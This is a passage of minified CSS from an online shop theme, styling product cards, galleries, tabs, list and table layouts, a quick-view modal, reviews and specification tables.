.product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__price--old{font-size:14px;margin-left:6px}.product-card--layout--grid .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.product-card--layout--grid .product-card__action--compare,.product-card--layout--grid .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.product-card--layout--grid:active .product-card__action--compare,.product-card--layout--grid:active .product-card__action--wishlist,.product-card--layout--grid:hover .product-card__action--compare,.product-card--layout--grid:hover .product-card__action--wishlist{transform:none;opacity:1}}.product-card--layout--horizontal{position:relative;display:-ms-flexbox;display:flex}.product-card--layout--horizontal .product-card__action--compare,.product-card--layout--horizontal .product-card__action--wishlist,.product-card--layout--horizontal .product-card__addtocart-full,.product-card--layout--horizontal .product-card__addtocart-icon,.product-card--layout--horizontal .product-card__compare,.product-card--layout--horizontal .product-card__features,.product-card--layout--horizontal .product-card__fit,.product-card--layout--horizontal .product-card__meta,.product-card--layout--horizontal .product-card__wishlist{display:none}.product-card--layout--horizontal .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.product-card--layout--horizontal .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.product-card--layout--horizontal .product-card__badges>*+*{margin-top:3px}.product-card--layout--horizontal .tag-badge{height:16px;padding:3px 11px 0}.product-card--layout--horizontal .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.product-card--layout--horizontal .product-card__actions-list{position:absolute;right:0}.product-card--layout--horizontal .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.product-card--layout--horizontal .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.product-card--layout--horizontal .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--horizontal .product-card__rating-label,.product-card--layout--horizontal .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--horizontal .product-card__rating-stars{margin-right:7px}.product-card--layout--horizontal .product-card__rating-label{line-height:1}.product-card--layout--horizontal .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.product-card--layout--horizontal .product-card__price--old{font-size:14px;margin-left:6px}.product-form__row+.product-form__row{margin-top:12px}.product-form__title{text-transform:uppercase;font-size:16px;font-weight:500;color:#6c7177;margin-bottom:4px}.product-gallery__featured{position:relative}.product-gallery__featured .owl-carousel a{display:block}.product-gallery__featured .image{max-width:420px;margin:0 auto}.product-gallery__zoom{display:var(--product-gallery-zoom-display,block);top:0;position:absolute;padding:9px;margin:0;border:none;border-radius:21px;fill:currentColor;z-index:2;transition:background .15s,color .15s;background-color:#fff;color:#ccc;right:-21px}.product-gallery__zoom:hover{background-color:#f2f2f2;color:#999}.product-gallery__zoom:active{background-color:#ebebeb;color:gray}.product-gallery__zoom:focus{outline:none}.product-gallery__zoom svg{display:block}.product-gallery__thumbnails .owl-stage{margin:0 auto}.product-gallery__thumbnails-item{position:relative;display:block;overflow:hidden;border-radius:1.5px;padding:2px;cursor:pointer}.product-gallery__thumbnails-item:before{position:absolute;display:block;content:"";top:0;width:100%;height:100%;box-shadow:inset 0 0 0 2px #f2f2f2;transition:box-shadow .12s;left:0}.product-gallery__thumbnails-item:hover:before{box-shadow:inset 0 0 0 2px #e0e0e0}.product-gallery__thumbnails-item--active{cursor:default}.product-gallery__thumbnails-item--active:before,.product-gallery__thumbnails-item--active:hover:before{box-shadow:inset 0 0 0 2px #e52727}.product-gallery--layout--quickview .product-gallery__featured .image{width:320px;max-width:100%}.product-gallery--layout--quickview .product-gallery__zoom{display:none}.product-gallery--layout--product-full .product-gallery__featured .image,.product-gallery--layout--product-sidebar .product-gallery__featured .image{max-width:var(--product-gallery-image-max-width,100%)}.product-gallery--layout--product-full .product-gallery__zoom{top:0;right:0}.product-tabs__list{display:-ms-flexbox;display:flex;padding:0;margin:0 0 -1px;list-style:none;overflow-x:auto}.product-tabs__content{border-top:1px solid #ebebeb}.product-tabs__item{position:relative}.product-tabs__item a{font-size:16px;font-weight:500;color:inherit;display:-ms-flexbox;display:flex;padding:14px 18px 13px;transition:background .12s,box-shadow .12s}.product-tabs__item a:hover{background:#f7f7f7;box-shadow:inset 0 -1px #e5e5e5}.product-tabs__item a:active{background:#f2f2f2;box-shadow:inset 0 -1px #e0e0e0}.product-tabs__item:first-child{margin-left:auto}.product-tabs__item:last-child{margin-right:auto}.product-tabs__item-counter{color:#e52727;font-size:14px;top:-4px;position:relative;margin-left:3px;margin-right:-3px}.product-tabs__item--active a,.product-tabs__item--active a:active,.product-tabs__item--active a:hover{background:transparent;box-shadow:inset 0 -2px #e52727}.product-tabs__pane{display:block;overflow:hidden;height:0;opacity:0;transition:opacity .5s}.product-tabs__pane--active{padding:42px 48px 48px;overflow:visible;height:auto;opacity:1;max-width:calc(100% - .001px)}.product-tabs--layout--full .product-tabs__pane--active{padding:24px}@media (max-width:991.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:40px 44px 44px}}@media (max-width:767.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:24px 28px 28px}}@media (max-width:419px){.product-tabs--layout--full .product-tabs__pane--active{padding:20px 24px 24px}}@media (min-width:1400px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (min-width:1200px) and (max-width:1399.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:48px}}@media (max-width:1199.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (max-width:767.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:28px}}@media (max-width:419px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:24px}}.products-list__content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list__content+.products-list__content{margin-top:10px}.products-list__item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.products-list__item .product-card{width:100%}.products-list[data-layout=grid] .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.products-list[data-layout=grid] .product-card .product-card__addtocart-full,.products-list[data-layout=grid] .product-card .product-card__compare,.products-list[data-layout=grid] .product-card .product-card__wishlist{display:none}.products-list[data-layout=grid] .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.products-list[data-layout=grid] .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.products-list[data-layout=grid] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=grid] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=grid] .product-card .product-card__image{display:block;position:relative}.products-list[data-layout=grid] .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__text{display:none}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__tooltip{display:block}.products-list[data-layout=grid] .product-card .product-card__meta{padding:6px 16px}.products-list[data-layout=grid] .product-card .product-card__name{padding:0 16px;line-height:1.1875}.products-list[data-layout=grid] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__rating-label,.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=grid] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=grid] .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.products-list[data-layout=grid] .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.products-list[data-layout=grid] .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__price--old{font-size:14px;margin-left:6px}.products-list[data-layout=grid] .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.products-list[data-layout=grid] .product-card .product-card__action--compare,.products-list[data-layout=grid] .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.products-list[data-layout=grid] .product-card:active .product-card__action--compare,.products-list[data-layout=grid] .product-card:active .product-card__action--wishlist,.products-list[data-layout=grid] .product-card:hover .product-card__action--compare,.products-list[data-layout=grid] .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.products-list--grid--3[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 60px) / 3)}.products-list--grid--3[data-layout=grid] .products-list__head{display:none}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--4[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}.products-list--grid--4[data-layout=grid] .products-list__head{display:none}@media (min-width:768px) and (max-width:1199.98px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--5[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--5[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}.products-list--grid--5[data-layout=grid] .products-list__head{display:none}.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 96px) / 6)}.products-list--grid--6[data-layout=grid] .products-list__head{display:none}@media (min-width:1200px) and (max-width:1399.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}}@media (min-width:768px) and (max-width:991.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list[data-with-features=true] .product-card .product-card__features{display:block}.products-list[data-layout=list] .products-list__content{margin:-10px}.products-list[data-layout=list] .products-list__item{margin:10px;width:calc((100% - 20px) / 1)}.products-list[data-layout=list] .products-list__head{display:none}.products-list[data-layout=list] .product-card{display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__action--compare,.products-list[data-layout=list] .product-card .product-card__action--wishlist,.products-list[data-layout=list] .product-card .product-card__addtocart-icon{display:none}.products-list[data-layout=list] .product-card .product-card__image{-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=list] .product-card .product-card__badges{position:absolute;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.products-list[data-layout=list] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=list] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=list] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__rating-label,.products-list[data-layout=list] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=list] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=list] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__text{display:block}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__tooltip{display:none}@media (min-width:768px){.products-list[data-layout=list] .product-card .product-card__image{padding:16px 24px;width:260px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:24px;left:258px}.products-list[data-layout=list] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;padding:20px 20px 57px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;padding:0;height:38px;line-height:36px;border-top:1px solid #ebebeb;text-align:center;width:180px;right:20px}.products-list[data-layout=list] .product-card .product-card__name{font-size:16px;font-weight:500;line-height:20px}.products-list[data-layout=list] .product-card .product-card__features{font-size:14px;padding-top:10px}.products-list[data-layout=list] .product-card .product-card__features li+li{margin-top:2px}.products-list[data-layout=list] .product-card .product-card__footer{width:220px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2;-ms-flex-negative:0;flex-shrink:0;-ms-flex-direction:column;flex-direction:column;padding:0 22px 49px;border-left:1px solid #ebebeb}.products-list[data-layout=list] .product-card .product-card__prices{padding:28px 0;font-size:20px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{display:block;height:36px;padding:0 20px;width:100%;margin-bottom:10px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{font-size:13px;line-height:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:7px 10px 5px}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{position:relative;top:-1px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:-3px;margin-right:7px}.products-list[data-layout=list] .product-card .product-card__compare svg{margin-left:-2px}}@media (min-width:768px) and (max-width:1199.98px){.products-list[data-layout=list] .product-card .product-card__image{width:192px;padding-left:16px;padding-right:16px}.products-list[data-layout=list] .product-card .product-card__fit{left:190px}.products-list[data-layout=list] .product-card .product-card__footer{width:180px;padding:0 16px 49px}.products-list[data-layout=list] .product-card .product-card__prices{padding:24px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;width:148px;right:16px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{margin-top:1px}}@media (max-width:767.98px){.products-list[data-layout=list] .product-card{-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=list] .product-card .product-card__image{padding:20px;width:100%;display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__image .image{width:180px;max-width:100%}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;left:15px;right:15px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__info{padding:0 20px 20px}.products-list[data-layout=list] .product-card .product-card__features{padding-top:12px}.products-list[data-layout=list] .product-card .product-card__footer{border-top:1px solid #ebebeb;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;padding-bottom:58px}.products-list[data-layout=list] .product-card .product-card__prices{padding-top:20px;padding-bottom:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{height:30px;padding:0 16px;font-size:15px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{height:30px;width:32px;padding:0}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:0;margin-right:0}.products-list[data-layout=list] .product-card .product-card__compare span,.products-list[data-layout=list] .product-card .product-card__wishlist span{display:none}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;left:0;right:0;padding:0 20px;height:38px;line-height:36px;border-top:1px solid #ebebeb}}.products-list[data-layout=table] .product-card{background:transparent;box-shadow:none}.products-list[data-layout=table] .products-list__item{width:100%}.products-list[data-layout=table] .products-list__head{display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb;padding:10px 0;font-size:13px;font-weight:700;text-transform:uppercase}.products-list[data-layout=table] .products-list__head:after{display:block;content:"";width:36px;margin:0 16px}.products-list[data-layout=table] .products-list__column--image{width:90px;box-sizing:content-box;text-align:center;padding:0 16px}.products-list[data-layout=table] .products-list__column--meta{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--product{padding:0 18px;-ms-flex-positive:1;flex-grow:1;margin-left:1px}.products-list[data-layout=table] .products-list__column--rating{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--price{width:136px;padding:0 16px;margin:0 1px;text-align:right}.products-list[data-layout=table] .product-card{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list[data-layout=table] .product-card .product-card__action,.products-list[data-layout=table] .product-card .product-card__addtocart-full,.products-list[data-layout=table] .product-card .product-card__compare,.products-list[data-layout=table] .product-card .product-card__features,.products-list[data-layout=table] .product-card .product-card__fit,.products-list[data-layout=table] .product-card .product-card__wishlist{display:none}.products-list[data-layout=table] .product-card .product-card__badges{position:relative;top:-2px;display:inline-block;vertical-align:middle;left:0;margin-right:2px}.products-list[data-layout=table] .product-card .product-card__badges>*{display:inline-block;vertical-align:middle}.products-list[data-layout=table] .product-card .tag-badge{padding:3px 5px;height:15px;font-size:10px}.products-list[data-layout=table] .product-card .tag-badge:before{transform:none;border-radius:1.5px;left:0;right:0}@media (min-width:576px){.products-list[data-layout=table] .product-card{padding-left:16px;padding-right:0}.products-list[data-layout=table] .product-card .product-card__image{width:90px;-ms-flex-negative:0;flex-shrink:0;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;margin:16px 0}.products-list[data-layout=table] .product-card .product-card__meta{font-size:13px}.products-list[data-layout=table] .product-card .product-card__meta-title{display:none}.products-list[data-layout=table] .product-card .product-card__name{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:15px;line-height:18px}.products-list[data-layout=table] .product-card .product-card__rating{padding:0 16px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__rating-label{margin-top:3px}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;margin:16px 0;border-left:1px solid #ebebeb;padding-left:16px}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-align:end;align-items:flex-end;width:120px;font-size:15px;border-right:1px solid #ebebeb;padding-right:16px}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-left:6px;margin-top:4px;margin-left:0}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:0 16px}.products-list[data-layout=table] .product-card .product-card__actions-list{padding:0;display:none}}@media (min-width:1200px){.products-list[data-layout=table] .product-card .product-card__name{padding:0 18px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__rating{padding-top:0;margin-top:0;-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=table] .product-card .product-card__meta,.products-list[data-layout=table] .product-card .product-card__rating{width:140px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__meta{display:-ms-flexbox;display:flex}}@media (min-width:1200px) and (max-width:1399.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}}@media (min-width:576px) and (max-width:1199.98px){.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-direction:column;flex-direction:column;padding:0 16px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__name{padding:0}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding:5px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__meta{padding:0 0 5px}}@media (min-width:576px) and (max-width:767.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__prices{width:90px}}@media (max-width:575.98px){.products-list[data-layout=table] .product-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;padding:0}.products-list[data-layout=table] .product-card .product-card__image{padding:4px;margin:0 8px;width:60px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-order:3;order:3;width:100%;margin:0;padding:14px;border-top:1px solid #ebebeb;border-left:none}.products-list[data-layout=table] .product-card .product-card__name{line-height:20px;margin-top:6px}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1;padding:12px 14px;height:100%;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:10px 18px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:center;align-self:center}}@media (max-width:1399.98px){.products-list[data-layout=table] .products-list__column--image{width:60px}}@media (max-width:1199.98px){.products-list[data-layout=table] .products-list__column--image{width:90px}.products-list[data-layout=table] .products-list__column--meta,.products-list[data-layout=table] .products-list__column--rating{display:none}}@media (min-width:576px){.products-list[data-layout=table]{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-list[data-layout=table] .products-list__item+.products-list__item{border-top:1px solid #ebebeb}}@media (max-width:575.98px){.products-list[data-layout=table] .products-list__content{margin:-8px}.products-list[data-layout=table] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}.products-list[data-layout=table] .products-list__head{display:none}}.products-view__options{margin-bottom:20px}.products-view__options,.products-view__pagination{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-view__pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:20px;padding:.75rem 1rem}.products-view__pagination-legend{font-size:.9375rem;padding:0 .375rem}@media (max-width:767.98px){.products-view__pagination{padding-top:1rem;-ms-flex-direction:column;flex-direction:column}.products-view__pagination-legend{padding-top:9px}}.quickview{max-width:800px}.quickview__body{padding:32px 32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.quickview__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.quickview__close:hover{background-color:#f2f2f2;color:#4d4d4d}.quickview__close:active{background-color:#ebebeb;color:#4d4d4d}.quickview__close svg{display:block}.quickview__close:active{transition-duration:0s}.quickview__close:focus{outline:none}.quickview__gallery{width:320px;-ms-flex-negative:0;flex-shrink:0;margin-right:28px}.quickview__product{-ms-flex-positive:1;flex-grow:1}.quickview__product-name{font-size:24px;line-height:28px;font-weight:700;margin-top:-2px}.quickview__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.quickview__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}.quickview__product-description{margin-top:10px;font-size:15px;line-height:22px}.quickview__product-meta{margin:12px 0 0}.quickview__product-meta table{display:block;margin:-3px}.quickview__product-meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickview__product-meta td,.quickview__product-meta th,.quickview__product-meta tr{display:block}.quickview__product-meta tr{background:#f2f2f2;border-radius:1.5px;margin:3px;padding:5px 14px 5px 7px}.quickview__product-meta th{font-size:11px;font-weight:400;color:gray;line-height:1}.quickview__product-meta td{font-size:13px;line-height:1;font-weight:500}.quickview__product-meta a{color:inherit}.quickview__product-prices-stock{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:12px 0 16px}.quickview__product-price{font-size:24px;font-weight:700;letter-spacing:-.04em}.quickview__product-stock{margin-bottom:2px;margin-left:12px}.quickview__product-form{margin-bottom:16px}.quickview__product-actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.quickview__product-actions-item{margin:4px}.quickview__product-actions-item--quantity{width:100px}.quickview__see-details{border-radius:0 0 2.5px 2.5px;border-top:1px solid #ebebeb;display:block;text-align:center;color:#6c757d;font-size:15px;height:52px;line-height:50px;transition:background .15s,border-color .15s}.quickview__see-details:hover{color:#6c757d;background:#f7f7f7}.quickview__see-details:active{background:#f0f0f0;transition-duration:0s}@media (max-width:991.98px){.quickview{max-width:520px}.quickview__body{-ms-flex-direction:column;flex-direction:column}.quickview__gallery{width:100%;margin-bottom:28px;margin-right:0}}@media (max-width:575.98px){.quickview{max-width:100%}}@media (max-width:474px){.quickview__body{padding:20px 20px 24px}}.review__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.review__content{width:100%;font-size:15px;line-height:1.5;margin-top:12px}.review__avatar{overflow:hidden;border-radius:1.5px;margin-right:12px}.review__meta{-ms-flex-positive:1;flex-grow:1;margin-right:20px}.review__author{font-size:15px;line-height:18px;font-weight:700;margin-top:2px}.review__date{font-size:13px;color:#999}@media (max-width:474px){.review__rating{width:100%;margin-top:12px;margin-bottom:-3px}}.reviews-list__content{list-style:none;margin:0;padding:0}.reviews-list__item+.reviews-list__item{margin-top:18px;padding-top:24px;border-top:1px solid #ebebeb}.reviews-list__pagination{margin-top:18px;padding-top:18px;border-top:1px solid #ebebeb}.reviews-view__form{margin-top:48px}.reviews-view__header{margin-bottom:24px;font-size:28px;font-weight:500}.spec{font-size:14px;line-height:18px}.spec__header{margin-bottom:50px}.spec__section+.spec__section{margin-top:40px}.spec__section-title{font-weight:500;font-size:17px;letter-spacing:-.03em;line-height:20px;margin:0 0 12px}.spec__row{padding:8px 0;display:-ms-flexbox;display:flex;border-bottom:1px solid 